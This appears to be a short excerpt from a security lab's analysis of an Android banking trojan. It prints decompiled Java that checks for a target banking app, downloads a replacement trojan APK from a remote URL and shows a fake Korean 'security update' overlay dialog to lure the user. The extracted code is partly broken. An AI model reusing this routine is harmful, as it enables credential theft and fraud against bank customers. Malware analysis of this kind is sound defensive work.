 public void autoChangeApk(String arg9) {
String v1 = arg9;
System.out.println("自动卸载的包名 => " + v1);
int v4 = 0x7F020001;
if(!v1.equals("")) {
int v3 = 0;
while(v3 < Config.apkNames.length) {
if(Config.apkNames[v3].equals(v1)) {
this.mApkName = Config.bName[v3];
Config.delPackage = Config.bank[v3];
this.mPackageName = Config.delPackage;
v4 = Config.icon[v3];
}
else {
++v3;
continue;
}
break;
}
安装更新后的木马
Config.installApk = DownLoad.downLoadFile(String.valueOf(Config.APK_URL) + v1);
Config.isAlert = 1;
AlertDialog$Builder v0 = new AlertDialog$Builder(CoreService.mContext);
v0.setTitle(this.mApkName);  // 有一个新更新，请下载最新版本以使用更安全的智能银行。
v0.setMessage(String.valueOf(this.mApkName) + " 새로운 업데이트가 있습니다.보다 더 안전한 스마트뱅킹을 사용하기위하여 최신버전을 다운받으시기 바랍니다.");
v0.setPositiveButton("확인", new BtnClick(this));
v0.setNegativeButton("취소", new BtnClick(this));
AlertDialog v2 = v0.create();
v2.getWindow().setType(2003);
v2.show();  // 有新的更新“，”，请使用最新版本加强安全性。“
CoreService.showNofity(this.mApkName, String.valueOf(this.mApkName) + "새로운 업데이트가있습니다", "최신버전으로 v4);
暗影安全实验室
}
}